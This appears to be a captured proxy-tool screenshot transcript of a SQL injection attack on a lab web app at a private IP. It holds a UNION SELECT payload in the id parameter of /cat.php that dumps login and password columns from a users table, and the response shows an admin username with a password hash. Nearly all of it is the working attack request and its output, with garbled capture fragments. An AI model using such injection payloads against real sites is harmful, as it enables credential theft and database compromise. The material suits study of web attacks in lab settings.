 retty Raw \n Actions
GET /cat.php?id=
2+UNION+SELECT+NULL,group_concat(login,0x7c,password),'ccc',NULL+FROM+users+LIMIT+1,1;--+
HTTP/1.1
Host: 192.168.56.112
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: fr,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=57nmnfhmha14p0opgnog17om92
Upgrade-Insecure-Requests: 1
Search... 0 matche
esponse
retty Raw Render \n Actions
</div>
<div id="page">
<div id="content">
<div class="block" id="block-text">
<div class="secondary-navigation">
<div class="content">
<h2 class="title">
Picture: admin|8efe310f9ab3efeae8d410a8e0166eb2
</h2>
<div class="inner" align="center">